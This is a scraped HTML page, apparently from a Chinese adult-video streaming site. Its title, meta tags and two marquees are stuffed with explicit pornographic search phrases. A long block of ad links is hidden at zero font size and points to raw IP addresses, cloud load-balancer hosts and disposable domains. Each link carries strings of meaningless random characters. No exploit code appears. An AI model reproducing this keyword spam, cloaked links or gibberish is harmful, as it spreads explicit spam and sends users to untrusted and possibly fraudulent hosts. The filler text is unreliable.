

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.tiexijdkj.com/szppp/21.html
body_size: 20976
content:

<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
 <title> &#28145;&#22812;&#31119;&#21033;&#30005;&#24433;&#44;&#31119;&#21033;&#30005;&#24433;&#20813;&#36153;&#30475;&#44;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#22825;&#22825;&#30475;&#22825;&#22825;&#29245;&#95;&#53;&#71;&#24433;&#38498;&#22825;&#22825;&#29245;&#95;&#22269;&#20135;&#65;&#86;&#22825;&#22825;&#53;&#71;&#22825;&#22825;&#29245;&#95;&#22269;&#20135;&#31934;&#21697;&#25512;&#33616;&#22825;&#22825;&#30475;&#22825;&#22825;&#29245;&#44;-</title>
<meta name="keywords" content="&#28145;&#22812;&#31119;&#21033;&#30005;&#24433;&#44;&#31119;&#21033;&#30005;&#24433;&#20813;&#36153;&#30475;&#44;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#22825;&#22825;&#30475;&#22825;&#22825;&#29245;&#95;&#53;&#71;&#24433;&#38498;&#22825;&#22825;&#29245;&#95;&#22269;&#20135;&#65;&#86;&#22825;&#22825;&#53;&#71;&#22825;&#22825;&#29245;&#95;&#22269;&#20135;&#31934;&#21697;&#25512;&#33616;&#22825;&#22825;&#30475;&#22825;&#22825;&#29245;&#44;-" />
<meta name="description" content="&#28145;&#22812;&#31119;&#21033;&#30005;&#24433;&#44;&#31119;&#21033;&#30005;&#24433;&#20813;&#36153;&#30475;&#44;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#22825;&#22825;&#30475;&#22825;&#22825;&#29245;&#95;&#53;&#71;&#24433;&#38498;&#22825;&#22825;&#29245;&#95;&#22269;&#20135;&#65;&#86;&#22825;&#22825;&#53;&#71;&#22825;&#22825;&#29245;&#95;&#22269;&#20135;&#31934;&#21697;&#25512;&#33616;&#22825;&#22825;&#30475;&#22825;&#22825;&#29245;&#44;-" />
 <link href="/template/1147/images/style.css" rel="stylesheet" type="text/css" />
<script src="/template/1147/js/jquery.js"></script>



</head>
<body>
<div class="content">
<script>
var nav=document.body;
 nav.style="padding-top: 110px;";
</script>
<!--
<style>
@media screen and (max-width: 500px) 
{
#footp{padding-bottom:150px;}
#topNavad{background-color:#fff0; z-index:999; position:fixed; top:0; left:0; width:100%; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsejavascript:;tHeight); overflow:visible; }

}

@media screen and (min-width: 499px) 
{
#footp{padding-bottom:150px;}
#topNavad{background-color:#fff0; z-index:999; position:fixed; top:0;  text-align:center; width:480; _position:absolute;
_top: expression(documentElement.scrollTop + documentElement.clientHeight-this.offsejavascript:;tHeight); overflow:visible; }

}

</style>
<center>
<div id="topNavad">
<div id="MyDiv2">
<div id="newsImg">
<a href="#" rel="nofollow" target="_blank">
</a>
<a href="https://64.f64881705.com" rel="nofollow" target="_blank">
<img src="https://an.match158.top/081ee7da39ccd4af5a1e8598cad9ecdc.gif" title="ww" width="100%" height="100"/>
</a>
</div>
<span onclick='CloseDiv("MyDiv2")' style="text-align:right; display:block;">关闭</span>
</div>
</div>
</center>
 -->




<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DSQ0FZQK9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DSQ0FZQK9');
</script>



 <marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
<a class="/" rel="nofollow" href="/" title="  "> 一区高清在线视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲夜夜天天久久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天天草综合
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 深夜寂寞黄网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久久一本精品99久久精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美特黄一级高清免费的香蕉
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 天堂网在线种子
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 一本一本久久综合
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 蜜瓜午夜理论电影网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> av电影在线啊
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 九九高清视频国产
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 葡京无码毛片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国内自排在线24页
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 伊人久久综合精品无码AV专区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲色大成网站www久久九
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄网站色免费观看亚洲人片成年女人免
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 巨大黑人video
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲乱亚洲乱41p
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 99热er国产精品
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> mv网站永久免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 成年人在线视频亚洲
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 老司机黄色成年人毛片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 韩国和日本免费不卡在线V
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 18女人生活毛片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> www.久射射
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲精品欧美成年AⅤ网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 小次郎Aⅴ改
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 在线日本妇人成熟免费A√午夜红娘
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本精品这里只有精
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产色极品影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 鸡鸡福利导航
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 黄色免费操逼视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 97在线视频网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 老司机天堂影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欲女大乳勾引
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 他们绝对做了吧漫画
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久播播快播电影网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 无码专区-HEYZO 2177
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美人妻小说
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜福利区试看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 在线观看精品黄网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲最新无码中文字幕一区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美精品亚洲精品日韩蜜月
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 23部杂乱小说
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩综合小视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩精品中文字幕欧美激情
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 韩国三级日本三级人妇久久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美日韩亚洲一区
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 小蝌蚪视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日韩不卡性视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 国产一区二区三区在线视頻
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 午夜网站免费
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 最近AV手机在线,
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 中文字幕久久精品无码综合网
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 三级无毒高清无码
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费啪啪啪网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久中文字幕亚洲精品视色
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 蕉久视频在线视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲国产美女久久久久久久
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 男人的天堂亚洲日韩欧美激情
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲短视频国产
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲色拍自偷自拍首色99页
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> avove在哪直播
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久精品无码视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 可以免费看看到A片
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 香港欠久国产影院
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 久久精品欧美日日躁
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 高清热久久无码av
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 伊人网在线观看
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费国产在线视频入口
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 欧美在线一区二区视频网站
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 放荡的女医生BD
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 日本护士后坐式作爱动态图
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 免费欧美在线视频
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲日韩洋土豪伊a
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 91潮喷在线
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 288动漫网有黄
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 性色av极品无码专区亚洲
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 理论无码2019
 </a><a>|</a>
<a class="/" rel="nofollow" href="/" title="  "> 亚洲视频免费看
 </a><a>|</a>
</marquee>

<div class="logoim">



</div>
  <div id="01">
<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
<style>a img { display: block !important;}</style>
<div style="text-align: center;">
<p><p style="color:#ff0">防止迷路，请收藏本站的发布地址！！！</p></p>
</div>

<!--26-->
<a style="font-size:0px"  href="https://26.26473314.vip/?cid=9648369" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>晪愳趵繮鐮</a>
<a style="font-size:0px"  href="https://26.26473314.vip/?cid=9648369" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>轒恃彼獙兰</a>
<a style="font-size:0px"  href="https://26.26473314.vip/?cid=9648369" target="_blank" rel="nofollow" >
<img src="https://txdy.8rs8i.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>脂櫏迆餱脟</a>

<!--615CC-->
<a style="font-size:0px"  href="https://153.43.16.197:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>罙蔅鞏媎戏</a>
<a style="font-size:0px"  href="https://153.43.16.197:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>汸糰鯵邯汼</a>
<a style="font-size:0px"  href="https://153.43.16.197:5002/?cid=4409347" target="_blank" rel="nofollow" >
<img src="https://js.ascyxcl.com/js960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鬮袶暾屐鐚</a>

<!--73vip-->
<a style="font-size:0px"  href="http://33-1244235221.ap-east-1.elb.amazonaws.com/xyz17/?shareName=xyz17" target="_blank" rel="nofollow" >
<img src="https://ndots1885.top/129bcee77b03463fc74107d78046e47b.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>风歐觘劌嫶</a>
<a style="font-size:0px"  href="http://33-1244235221.ap-east-1.elb.amazonaws.com/xyz17/?shareName=xyz17" target="_blank" rel="nofollow" >
<img src="https://ndots1885.top/129bcee77b03463fc74107d78046e47b.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>慳怢踾縄秋</a>
<a style="font-size:0px"  href="http://33-1244235221.ap-east-1.elb.amazonaws.com/xyz17/?shareName=xyz17" target="_blank" rel="nofollow" >
<img src="https://ndots1885.top/129bcee77b03463fc74107d78046e47b.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>壳蟎嶩嬇鎝</a>

<!--388-->
<a style="font-size:0px"  href="https://ghei56ghjudhgfshkim-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>刺起鈢枸絉</a>
<a style="font-size:0px"  href="https://ghei56ghjudhgfshkim-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鉦駋碲兔瞡</a>
<a style="font-size:0px"  href="https://ghei56ghjudhgfshkim-339.cqhswss.com?shareName=61x213" target="_blank" rel="nofollow" >
<img src="https://img1.ah7907.com/ky61-960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>贺畜烸壅霯</a>

<!--4888-->
<a style="font-size:0px"  href="https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>徫缱狢璴氁</a>
<a style="font-size:0px"  href="https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>忇剪黬暎栤</a>
<a style="font-size:0px"  href="https://xn--vip487-gn7ig54n3ecxvk0n3i.xn--4gqu05a8sfnld794f.chxpk.com/mxvE7" target="_blank" rel="nofollow" >
<img src="https://img.xmshengchao.com:1688/images/e8c28513-6837-499f-bd17-a106e6f4f42d"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>梙嬤謘姈趍</a>

<!--27-->
<a style="font-size:0px"  href="https://27.27748125.vip/?cid=3156578" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>汞有妁貽剼</a>
<a style="font-size:0px"  href="https://27.27748125.vip/?cid=3156578" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>坯嬳垟褱躏</a>
<a style="font-size:0px"  href="https://27.27748125.vip/?cid=3156578" target="_blank" rel="nofollow" >
<img src="https://jklhgfg.cszpra.com/960x60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>简愅存掼蚰</a>

<!--44446-->
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>櫅瀘炷僊撎</a>
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>烂捻炙潼曂</a>
<a style="font-size:0px"  href="https://192.238.249.59:4446/?id=5099273" target="_blank" rel="nofollow" >
<img src="https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu96060.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>诫趤浃韢乤</a>

<!--bthxc-->
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>欿髚躙曠骯</a>
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>嚧忎秧侯輚</a>
<a style="font-size:0px"  href="https://ai.laicailaicai.cc/cdpha/daaf.html" target="_blank" rel="nofollow" >
<img src="https://asv.xn--xhq326aj6yqpw.com/e20250909_2129_1.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>結殳曹饎騃</a>

<!--1902-->
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>藤洊桘魱隊</a>
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>欳葡稍酂娐</a>
<a style="font-size:0px"  href="http://tikotok-6801-iq.japanwest.cloudapp.azure.com/ok999a.html" target="_blank" rel="nofollow" >
<img src="https://ose.jhdh173.com/ims/55e738.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>娹蚣遛踾噟</a>

<!--5785-->
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>特蔾杄訖臑</a>
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>瓐蹷锆冲要</a>
<a style="font-size:0px"  href="http://lbs06-1618115908.ap-east-1.elb.amazonaws.com/999.html" target="_blank" rel="nofollow" >
<img src="https://sh12d.sgd2hf2.com/1090/960-60.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>測貓鑓儛騡</a>

<!--6820-->
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>坼俈蹨藥尾</a>
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>魐劇儾絔昉</a>
<a style="font-size:0px"  href="https://4.190.168.33:8443/?proxyAccount=88194129" target="_blank" rel="nofollow" >
<img src="https://ky01.8egf73csh.com/ky/ky960-80.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>踏当絆羣蓈</a>

<!--3691-->
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>鼧褔神峎加</a>
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>姵尜氲瑏鋹</a>
<a style="font-size:0px"  href="https://153.43.10.119:5001/?cid=206315" target="_blank" rel="nofollow" >
<img src="https://vhsd.92uhf73ad.com/888/960x80c.gif"  border="0" alt="标记" width="100%" height="30"  style="border: 1px inset #00FF00"/>竸莒躚茘蒗</a>


<div class="nav" style="display: flex; align-items: center; white-space: nowrap;">
    <p style="margin: 0;">永久域名：</p>
    <p style="color:#ff0; margin: 0 5px;">nys77.cc</p>
     <p style="color:red; margin: 0 5px;">牛影视</p>
    <a style="text-decoration:none; color:#ff0;" href="http://nys73.cc">发布地址</a>
</div>
</div>

  <marquee>
<a href="#" title="" target="\&quot;_blank\&quot;"> </a>
       <a class="/" rel="nofollow" href="/" title="  "> 一区高清在线视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲夜夜天天久久
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 天天草综合
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 深夜寂寞黄网站
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久久久一本精品99久久精品
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美特黄一级高清免费的香蕉
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 天堂网在线种子
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 一本一本久久综合
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 蜜瓜午夜理论电影网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> av电影在线啊
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 九九高清视频国产
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 葡京无码毛片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国内自排在线24页
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 伊人久久综合精品无码AV专区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲色大成网站www久久九
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 黄网站色免费观看亚洲人片成年女人免
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 巨大黑人video
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲乱亚洲乱41p
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 99热er国产精品
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> mv网站永久免费
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 成年人在线视频亚洲
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 老司机黄色成年人毛片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 韩国和日本免费不卡在线V
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 18女人生活毛片
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> www.久射射
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲精品欧美成年AⅤ网站
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 小次郎Aⅴ改
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 在线日本妇人成熟免费A√午夜红娘
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日本精品这里只有精
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 国产色极品影院
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 鸡鸡福利导航
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 黄色免费操逼视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 97在线视频网站
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 老司机天堂影院
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欲女大乳勾引
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 他们绝对做了吧漫画
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 久播播快播电影网
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 无码专区-HEYZO 2177
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美人妻小说
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 午夜福利区试看
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 在线观看精品黄网站
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 亚洲最新无码中文字幕一区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美精品亚洲精品日韩蜜月
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 23部杂乱小说
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日韩综合小视频
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 日韩精品中文字幕欧美激情
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 韩国三级日本三级人妇久久
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 欧美日韩亚洲一区
 </a><a>|</a>
      <a class="/" rel="nofollow" href="/" title="  "> 小蝌蚪视频
